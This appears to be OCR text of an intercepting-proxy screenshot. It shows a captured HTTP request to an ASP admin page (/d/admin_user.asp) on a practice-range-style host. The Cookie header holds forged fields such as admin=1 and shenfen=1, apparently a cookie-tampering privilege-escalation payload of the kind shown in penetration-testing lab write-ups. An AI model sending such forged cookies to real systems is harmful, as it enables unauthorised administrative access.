 Request to http://59.63.200.79:8002
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /d/admin_user.asp HTTP/1.1
2 Host: 59.63.200.79:8002
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://59.63.200.79:8002/d/Left.asp
8 Cookie: ASPSESSIONIDCCBACBST=PGEHFPIAICMIBJFIBLPKOAOJ; BWSsoft%5F2010=
phone=asdf&admin=1&realname=asdf&dlcs=1&username=asdf&bumen=asdf&loginname=asdf&danwei=asdf&shenfen=1&UserID=14
9 Connection: close
10